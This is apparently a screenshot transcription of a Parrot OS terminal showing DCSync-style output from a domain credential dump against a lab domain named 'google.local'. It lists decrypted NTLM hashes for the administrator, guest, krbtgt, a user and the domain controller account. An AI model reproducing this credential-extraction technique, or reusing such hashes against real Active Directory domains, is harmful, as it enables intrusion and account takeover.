 Aplicaciones Lugares Sistema
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[+] Decrypting hash for user: CN=Administrador,CN=Users,DC=google,DC=local
Administrador:500:aad3b435b51404eeaad3b435b51404ee:3ec585243c919f4217175e1918e07780::: (status=Enabled)
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Calling DRSCrackNames for S-1-5-21-784953848-3373178183-1322633820-501
[+] Calling DRSGetNCChanges for {41368027-a2e0-4134-b5bb-e0d0ce364f01}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=Invitado,CN=Users,DC=google,DC=local
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Calling DRSCrackNames for S-1-5-21-784953848-3373178183-1322633820-502
[+] Calling DRSGetNCChanges for {cc391191-123c-4eb4-b6eb-fdad0bb09ae1}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=krbtgt,CN=Users,DC=google,DC=local
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:751bf539c1a5f253299b437d840c6385::: (status=Disabled)
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Calling DRSCrackNames for S-1-5-21-784953848-3373178183-1322633820-1104
[+] Calling DRSGetNCChanges for {0fb502b5-3e99-4bad-b252-3e11b35a8942}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=Alesander,CN=Users,DC=google,DC=local
Alesander:1104:aad3b435b51404eeaad3b435b51404ee:3ec585243c919f4217175e1918e07780::: (status=Enabled)
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Calling DRSCrackNames for S-1-5-21-784953848-3373178183-1322633820-1000
[+] Calling DRSGetNCChanges for {00a6dbc2-ba8c-4ecf-b480-bde68cf5c92d}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=WIN-4KNTOU4M948,OU=Domain Controllers,DC=google,DC=local
WIN-4KNTOU4M948$:1000:aad3b435b51404eeaad3b435b51404ee:dd77150b39ac8645ff9077f53301f37e::: (status=Enabled)
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Calling DRSCrackNames for S-1-5-21-784953848-3373178183-1322633820-1103
[+] Calling DRSGetNCChanges for
Menú [Parrot Terminal] Parrot Terminal Parrot Terminal [Servicios de certificado... Parrot Terminal Parrot Terminal